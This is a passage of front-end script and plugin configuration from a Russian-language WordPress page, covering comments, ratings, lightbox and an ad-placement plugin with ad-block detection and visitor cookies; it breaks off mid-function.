    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"3492deb158","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"2271","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"c3a1bac53b"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 